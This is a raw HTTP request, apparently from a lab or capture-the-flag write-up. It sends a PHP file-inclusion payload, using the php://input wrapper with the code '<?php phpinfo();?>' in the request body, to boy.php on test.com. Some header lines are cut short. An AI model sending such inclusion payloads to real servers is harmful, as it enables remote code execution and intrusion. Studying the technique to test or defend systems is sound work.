 POST /boy.php/?file=php://input HTTP/1.1
Host: test.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Accept: text/html,application/xhtml+xml,applicat
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hll0r88isls3fokqf5nkhl1ak3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
<?php phpinfo();?>